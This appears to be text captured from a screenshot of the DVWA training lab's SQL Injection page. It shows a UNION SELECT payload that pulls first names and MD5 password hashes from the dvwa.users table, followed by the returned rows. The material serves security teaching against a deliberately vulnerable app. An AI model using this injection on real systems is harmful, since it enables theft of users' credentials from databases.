 Vulnerability: SQL Injection
User ID:
Submit
ID: 1 union select first_name, password from dvwa.users--
First name: admin
Surname: admin
ID: 1 union select first_name, password from dvwa.users--
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 union select first_name, password from dvwa.users--
First name: Gordon
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 union select first_name, password from dvwa.users--
First name: Hack
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 union select first_name, password from dvwa.users--
First name: Pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 union select first_name, password from dvwa.users--
First name: Bob
Surname: 5f4dcc3b5aa765d61d8327deb882cf99